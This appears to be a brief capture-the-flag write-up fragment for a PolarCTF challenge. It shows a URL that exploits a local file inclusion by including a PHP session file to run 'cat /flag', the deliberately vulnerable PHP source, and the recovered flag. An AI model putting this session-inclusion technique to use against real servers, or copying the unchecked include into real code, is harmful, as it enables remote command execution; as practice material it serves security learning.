 不安全 0318fc42-2a4f-4dfa-a921-7ec960bde897.www.polarctf.com:8090/?xxs=/tmp/sess_gul18or2ajo45rsfgk416afq95&skky=cat%20/flag
<?php
show_source(__FILE__);
@session_start();
ini_set('open_basedir', '/var/www/html/:/tmp/');
$sys = @$_SESSION['xxs'];
if (isset($_GET['xxs'])) {
    $sys = $_GET['xxs'];
}
@include $sys;
$_SESSION['xxs'] = $sys;
xxs|s:28:"flag{202cb962ac59075b964b07152d234b70} ";